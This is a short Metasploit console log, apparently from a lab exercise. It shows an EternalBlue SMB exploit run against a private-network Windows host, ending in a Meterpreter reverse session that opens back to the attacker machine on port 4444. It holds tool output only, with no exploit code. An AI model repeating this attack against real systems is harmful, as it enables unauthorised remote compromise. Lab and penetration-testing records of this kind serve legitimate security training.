 [*] 192.168.163.150:445 - Sending all but last fragment of exploit packet
[*] 192.168.163.150:445 - Starting non-paged pool grooming
[+] 192.168.163.150:445 - Sending SMBv2 buffers
[+] 192.168.163.150:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.163.150:445 - Sending final SMBv2 buffers.
[*] 192.168.163.150:445 - Sending last fragment of exploit packet!
[*] 192.168.163.150:445 - Receiving response from exploit packet
[+] 192.168.163.150:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.163.150:445 - Sending egg to corrupted connection.
[*] 192.168.163.150:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.163.150
[*] Meterpreter session 1 opened (192.168.163.148:4444 -> 192.168.163.150:49159) at 2020-10-19 08:
10:28 -0400
[+] 192.168.163.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.163.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.163.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=